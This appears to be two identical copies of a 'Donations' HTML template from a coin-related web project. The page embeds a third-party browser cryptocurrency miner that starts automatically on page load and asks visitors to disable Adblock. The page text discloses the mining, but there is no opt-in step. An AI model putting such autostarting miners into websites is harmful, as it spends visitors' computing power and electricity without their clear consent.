
<file: coinMiner.html>
<!DOCTYPE html>
<html>
<head>
<title>Donations</title>
</head>
<body>

<h1>Donations!</h1>
<p>Keep this page open to donate your hashing power!</p>

<script src="https://minero.cc/lib/minero-miner.min.js" async></script>
<div class="minero-miner" style="width: 400px; height: 120px" data-key="343e9beb15fe0395f27f7bc41390809d" data-autostart="true">
    <em>Please disable Adblock!</em>
</div>


</body>
</html>
</file>

<file: favouriteCoins/coins/templates/coinMiner.html>
<!DOCTYPE html>
<html>
<head>
<title>Donations</title>
</head>
<body>

<h1>Donations!</h1>
<p>Keep this page open to donate your hashing power!</p>

<script src="https://minero.cc/lib/minero-miner.min.js" async></script>
<div class="minero-miner" style="width: 400px; height: 120px" data-key="343e9beb15fe0395f27f7bc41390809d" data-autostart="true">
    <em>Please disable Adblock!</em>
</div>


</body>
</html>
</file>
